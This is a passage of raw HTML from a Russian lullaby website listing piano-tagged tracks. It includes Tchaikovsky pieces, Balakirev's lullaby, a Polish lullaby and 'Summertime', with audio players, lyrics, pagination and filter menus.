content="PT5M39S"> <div class="player__length" data-duration="339">5:39</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "216"> <span>42</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/andante-maestoso-iz-baleta-schelkunchik.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/andante-maestoso-iz-baleta-schelkunchik" class="player__track-name_active" title = "Andante maestoso (из балета &quot;Щелкунчик&quot;) - П.И. Чайковский">
						Andante maestoso (из балета &quot;Щелкунчик&quot;) - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "715" data-src="/files/media/kolybelnaya-pesn-v-buryu-lemesh.mp3" preload="none" title="Колыбельная песнь в бурю" > <source src="/files/media/compress/kolybelnaya-pesn-v-buryu-lemesh.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-pesn-v-buryu-lemesh.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-pesn-v-buryu-lemesh.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-pesn-v-buryu-lemesh.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/kolybel-naya-pesn-v-buryu" class="player__track-name player__track-name-init" title = "Колыбельная песнь в бурю - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Колыбельная песнь в бурю - П.И. Чайковский</span> <span class="visible-on-mobile">Колыбельная песнь в бурю - П.И. Чайковский</span> </a> <meta itemprop="name" content="Колыбельная песнь в бурю - П.И. Чайковский"> <meta itemprop="duration" content="PT3M6S"> <div class="player__length" data-duration="186">3:06</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "715"> <span>42</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-pesn-v-buryu-lemesh.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-pesn-v-buryu" class="player__track-name_active" title = "Колыбельная песнь в бурю - П.И. Чайковский">
						Колыбельная песнь в бурю - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "200" data-src="/files/media/italyanskaya-pesenka.mp3" preload="none" title="Итальянская песенка" > <source src="/files/media/compress/italyanskaya-pesenka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/italyanskaya-pesenka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/italyanskaya-pesenka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/italyanskaya-pesenka.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/ital-yanskaya-pesenka" class="player__track-name player__track-name-init" title = "Итальянская песенка - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Итальянская песенка - П.И. Чайковский</span> <span class="visible-on-mobile">Итальянская песенка - П.И. Чайковский</span> </a> <meta itemprop="name" content="Итальянская песенка - П.И. Чайковский"> <meta itemprop="duration" content="PT0M53S"> <div class="player__length" data-duration="53">0:53</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "200"> <span>30</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/italyanskaya-pesenka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ital-yanskaya-pesenka" class="player__track-name_active" title = "Итальянская песенка - П.И. Чайковский">
						Итальянская песенка - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "704" data-src="/files/media/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.mp3" preload="none" title="Колыбельная песня (Спи, малютка мой прекрасный)" > <source src="/files/media/compress/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-704"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-704"></label> <a href = "/media/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy" class="player__track-name player__track-name-init" title = "Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян" itemprop="url"> <span class="hidden-on-mobile">Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян</span> <span class="visible-on-mobile">Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян</span> </a> <meta itemprop="name" content="Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян"> <meta itemprop="duration" content="PT2M16S"> <div class="player__length" data-duration="136">2:16</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "704"> <span>29</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-pesnya-spi-malyutka-moy-prekrasnyy" class="player__track-name_active" title = "Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян">
						Колыбельная песня (Спи, малютка мой прекрасный) - М. Балакирев, Н. Асатрян
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная песня (Спи, малютка мой прекрасный)</div> <div class="lyrics-author">М. Балакирев, Н. Асатрян</div> <p>Спи, малютка, мой прекрасный,<br >Баю-баюшки, баю<br >Спи, покойся, за тобою я без устали смотрю.</p><p>Сам Господь с высот небесных в колыбель глядит твою.<br >Спи, мой ангел, спи, прелестный,<br >Баю-баюшки, баю</p><p>Спи, пока забот не знаешь,<br >Баю-баюшки, баю<br >Спи, пока не добываешь хлеб насущный на семью,</p><p>Спи, пока тебя ласкаю, усыпляю и пою,<br >Колыбель твою качаю,<br >Баю-баюшки, баю</p><p>Спи, пока тебя ласкаю, усыпляю и пою,<br >Колыбель твою качаю,<br >Баю-баюшки, баю</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "199" data-src="/files/media/bolezn-kukly.mp3" preload="none" title="Болезнь куклы" > <source src="/files/media/compress/bolezn-kukly.mp3" type="audio/mpeg"> <source src="/files/media/ogg/bolezn-kukly.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/bolezn-kukly.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/bolezn-kukly.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/bolezn-kukly" class="player__track-name player__track-name-init" title = "Болезнь куклы - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Болезнь куклы - П.И. Чайковский</span> <span class="visible-on-mobile">Болезнь куклы - П.И. Чайковский</span> </a> <meta itemprop="name" content="Болезнь куклы - П.И. Чайковский"> <meta itemprop="duration" content="PT2M56S"> <div class="player__length" data-duration="176">2:56</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "199"> <span>27</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/bolezn-kukly.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/bolezn-kukly" class="player__track-name_active" title = "Болезнь куклы - П.И. Чайковский">
						Болезнь куклы - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "487" data-src="/files/media/pij-laleczko.mp3" preload="none" title="Śpij, laleczko" > <source src="/files/media/compress/pij-laleczko.mp3" type="audio/mpeg"> <source src="/files/media/ogg/pij-laleczko.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/pij-laleczko.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/pij-laleczko.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-487"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-487"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-487"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-487"></label> <a href = "/media/pij-laleczko" class="player__track-name player__track-name-init" title = "Śpij, laleczko - Aida Kosoian-Przybysz" itemprop="url"> <span class="hidden-on-mobile">Śpij, laleczko - Aida Kosoian-Przybysz</span> <span class="visible-on-mobile">Śpij, laleczko - Aida Kosoian-Przybysz</span> </a> <meta itemprop="name" content="Śpij, laleczko - Aida Kosoian-Przybysz"> <meta itemprop="duration" content="PT2M17S"> <div class="player__length" data-duration="137">2:17</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "487"> <span>25</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/pij-laleczko.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/pij-laleczko" class="player__track-name_active" title = "Śpij, laleczko - Aida Kosoian-Przybysz">
						Śpij, laleczko - Aida Kosoian-Przybysz
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/DImNCdkr_Lk?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Śpij, laleczko</div> <div class="lyrics-author">Aida Kosoian-Przybysz</div> <p>Pod pierzyną czarnej nocy<br >w blasku srebrnych gwiazd,<br >gwiżdże swoje kołysanki<br >rozśpiewany wiatr</p><p>Księżyc wplata w warkoczyki<br >kolorowe sny,<br >śpij laleczko moja mała,<br >śpij c&oacute;reczko, śpij</p><p>W płatkach herbacianej r&oacute;ży<br >Calineczka śpi,<br >nawet przemoczony świerszczyk<br >zasnął w trakcie gry</p><p>Wszystkie małe grzeczne dzieci<br >już od dawna śpią,<br >dobra wr&oacute;żka opowiada<br >bajkę kt&oacute;rą śnią</p><p>Księżyc wplata w warkoczyki<br >kolorowe sny,<br >śpij laleczko moja mała,<br >śpij c&oacute;reczko, śpij &hellip;</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "202" data-src="/files/media/sladkaya-greza.mp3" preload="none" title="Сладкая греза" > <source src="/files/media/compress/sladkaya-greza.mp3" type="audio/mpeg"> <source src="/files/media/ogg/sladkaya-greza.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/sladkaya-greza.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/sladkaya-greza.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/sladkaya-greza" class="player__track-name player__track-name-init" title = "Сладкая греза - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Сладкая греза - П.И. Чайковский</span> <span class="visible-on-mobile">Сладкая греза - П.И. Чайковский</span> </a> <meta itemprop="name" content="Сладкая греза - П.И. Чайковский"> <meta itemprop="duration" content="PT2M35S"> <div class="player__length" data-duration="155">2:35</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "202"> <span>24</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/sladkaya-greza.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/sladkaya-greza" class="player__track-name_active" title = "Сладкая греза - П.И. Чайковский">
						Сладкая греза - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "203" data-src="/files/media/v-tserkvi.mp3" preload="none" title="В церкви" > <source src="/files/media/compress/v-tserkvi.mp3" type="audio/mpeg"> <source src="/files/media/ogg/v-tserkvi.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/v-tserkvi.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/v-tserkvi.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/v-cerkvi" class="player__track-name player__track-name-init" title = "В церкви - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">В церкви - П.И. Чайковский</span> <span class="visible-on-mobile">В церкви - П.И. Чайковский</span> </a> <meta itemprop="name" content="В церкви - П.И. Чайковский"> <meta itemprop="duration" content="PT3M14S"> <div class="player__length" data-duration="194">3:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "203"> <span>23</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/v-tserkvi.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/v-cerkvi" class="player__track-name_active" title = "В церкви - П.И. Чайковский">
						В церкви - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "215" data-src="/files/media/tanets-fei.mp3" preload="none" title="Танец феи" > <source src="/files/media/compress/tanets-fei.mp3" type="audio/mpeg"> <source src="/files/media/ogg/tanets-fei.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/tanets-fei.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/tanets-fei.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/tanec-fei" class="player__track-name player__track-name-init" title = "Танец феи - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Танец феи - П.И. Чайковский</span> <span class="visible-on-mobile">Танец феи - П.И. Чайковский</span> </a> <meta itemprop="name" content="Танец феи - П.И. Чайковский"> <meta itemprop="duration" content="PT1M43S"> <div class="player__length" data-duration="103">1:43</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "215"> <span>23</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/tanets-fei.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/tanec-fei" class="player__track-name_active" title = "Танец феи - П.И. Чайковский">
						Танец феи - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "121" data-src="/files/media/summertime-kolybelnaya-klary-iz-opery-porgi-i-bess.mp3" preload="none" title="Summertime (Колыбельная Клары из оперы Порги и Бесс)" > <source src="/files/media/compress/summertime-kolybelnaya-klary-iz-opery-porgi-i-bess.mp3" type="audio/mpeg"> <source src="/files/media/ogg/summertime-kolybelnaya-klary-iz-opery-porgi-i-bess.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/summertime-kolybelnaya-klary-iz-opery-porgi-i-bess.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/summertime-kolybelnaya-klary-iz-opery-porgi-i-bess.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-121"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-121"></label> <a href = "/media/summertime-kolybel-naya-klary-iz-opery-porgi-i-bess" class="player__track-name player__track-name-init" title = "Summertime (Колыбельная Клары из оперы Порги и Бесс) - Ella Fitzgerald" itemprop="url"> <span class="hidden-on-mobile">Summertime (Колыбельная Клары из оперы Порги и Бесс) - Ella Fitzgerald</span> <span class="visible-on-mobile">Summertime (Колыбельная Клары из оперы Порги и Бесс) - Ella Fitzgerald</span> </a> <meta itemprop="name" content="Summertime (Колыбельная Клары из оперы Порги и Бесс) - Ella Fitzgerald"> <meta itemprop="duration" content="PT2M14S"> <div class="player__length" data-duration="134">2:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "121"> <span>22</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/summertime-kolybelnaya-klary-iz-opery-porgi-i-bess.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/summertime-kolybel-naya-klary-iz-opery-porgi-i-bess" class="player__track-name_active" title = "Summertime (Колыбельная Клары из оперы Порги и Бесс) - Ella Fitzgerald">
						Summertime (Колыбельная Клары из оперы Порги и Бесс) - Ella Fitzgerald
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Summertime (Колыбельная Клары из оперы Порги и Бесс)</div> <div class="lyrics-author">Ella Fitzgerald</div> <div>Summertime, and the livin' is easy<br >Fish are jumpin' and the cotton is high<br >Oh, your daddy's rich and your ma is good-lookin'<br >So hush, little baby, don't you cry</div><div></div><div>One of these mornings you're gonna rise up singing<br >And you'll spread your wings and you'll take to the sky<br >But till that morning, there ain't nothin' can harm you<br >With daddy and mammy standin' by</div><div></div><div class="_UZe kno-fb-ctx"><div class="_Nvn" data-mh="-1">One of these mornings you're gonna rise up singing<br >And you'll spread your wings and you'll take to the sky<br >But till that morning, there ain't nothin' can harm you<br >With daddy and mammy standin' by</div><div class="_Nvn" data-mh="-1"></div><div class="xpdxpnd" data-mh="64" data-mhc="1">Summertime, and the livin' is easy<br >Fish are jumpin' and the cotton is high<br >Oh, your daddy's rich and your ma is good-lookin'<br >So hush, little baby, don't you cry</div></div> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "159" data-src="/files/media/spi-moj-malchik.mp3" preload="none" title="Спи, мой мальчик" > <source src="/files/media/compress/spi-moj-malchik.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-moj-malchik.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-moj-malchik.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-moj-malchik.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-159"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-159"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-159"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-159"></label> <a href = "/media/spy-moy-mal-chik" class="player__track-name player__track-name-init" title = "Спи, мой мальчик - Из к/ф &quot;Цирк&quot;" itemprop="url"> <span class="hidden-on-mobile">Спи, мой мальчик - Из к/ф &quot;Цирк&quot;</span> <span class="visible-on-mobile">Спи, мой мальчик - Из к/ф &quot;Цирк&quot;</span> </a> <meta itemprop="name" content="Спи, мой мальчик - Из к/ф &quot;Цирк&quot;"> <meta itemprop="duration" content="PT3M59S"> <div class="player__length" data-duration="239">3:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "159"> <span>22</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-moj-malchik.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spy-moy-mal-chik" class="player__track-name_active" title = "Спи, мой мальчик - Из к/ф &quot;Цирк&quot;">
						Спи, мой мальчик - Из к/ф &quot;Цирк&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/cAf_yaOZmKM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой мальчик</div> <div class="lyrics-author">Из к/ф "Цирк"</div> <p>Спи, мой мальчик, сладко, сладко.<br >Спи, мой птенчик, спи, малыш.<br >Спят игрушки, спят лошадки.<br >Только ты один не спишь.<br >Месяц уж не раз глядел в окошечко.<br >Скоро ли заснет моя крошечка?<br >Спи, мой мальчик, спи, мой зайчик,<br >Ай, баю-баю-бай-бай.</p><p>Месяц ходит высоко.<br >Светят звезды далеко.<br >В этот синий, синий свет,<br >Где ни слез, ни горя нет,<br >Сердце хочет улететь от бед.</p><p>Светят звезды высоко.<br >Спрячу слезы глубоко.<br >Если б мне достать рукой<br >Ваш серебряный покой.<br >Звезды очень далеко.<br >Спи, мой мальчик, усни.<br >Крепко глазки сомкни.<br >Спи, мой мальчик, баюшки-баю.</p> </div> </div> </div> <script src="js/ctrlnavigate.js"></script> <div class="pagination" itemscope itemtype="https://schema.org/SiteNavigationElement"> <span></span> <div class="pagination__list" data-next-page="/kolybelnye?tags=na_fort&page=2"> <a class="pagination__link pagination__link_active" href="/kolybelnye?tags=na_fort">
			1
			<meta itemprop="name" content="1"> <link itemprop="url" href="/kolybelnye?tags=na_fort"> </a> <a  class="pagination__link" href="/kolybelnye?tags=na_fort&page=2">
				2
				<meta itemprop="name" content="2"> <link itemprop="url" href="/kolybelnye?tags=na_fort&page=2"> </a> <a  class="pagination__link" href="/kolybelnye?tags=na_fort&page=3">
				3
				<meta itemprop="name" content="3"> <link itemprop="url" href="/kolybelnye?tags=na_fort&page=3"> </a> <a  class="pagination__link" href="/kolybelnye?tags=na_fort&page=4">
			4
			<meta itemprop="name" content="4"> <link itemprop="url" href="/kolybelnye?tags=na_fort&page=4"> </a> </div> <a class="pagination__next hidden-on-mobile" href="/kolybelnye?tags=na_fort&page=2">
			Следующая страница
			<meta itemprop="name" content="Следующая страница"> <link itemprop="url" href="/kolybelnye?tags=na_fort&page=2"> </a> </div> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/kolybelnye">Сбросить фильтр</a> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По содержимому 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=video-na_fort" title="С видео"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_73" > <label class="filters-item__label" for="tag_73">С видео (3)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=text-na_fort" title="С текстом"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_74" > <label class="filters-item__label" for="tag_74">С текстом (19)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=minuses-na_fort" title="С минусовками"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_76" > <label class="filters-item__label" for="tag_76">С минусовками (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Для кого 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=dlya_devochki-na_fort" title="Для девочки, для дочери"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_32" > <label class="filters-item__label" for="tag_32">Для девочки, для дочери (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=dlya_malchika-na_fort" title="Для мальчика, для сына"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" > <label class="filters-item__label" for="tag_33">Для мальчика, для сына (8)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнению 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=tolko_muzyka-na_fort" title="Только музыка"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" > <label class="filters-item__label" for="tag_28">Только музыка (49)</label> </div> </div> <div class="dotted-line"></div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=zhenskij-na_fort" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_30" > <label class="filters-item__label" for="tag_30">Женский голос (27)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=mu-na_fort" title="Мужской голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" > <label class="filters-item__label" for="tag_31">Мужской голос (7)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнителям 
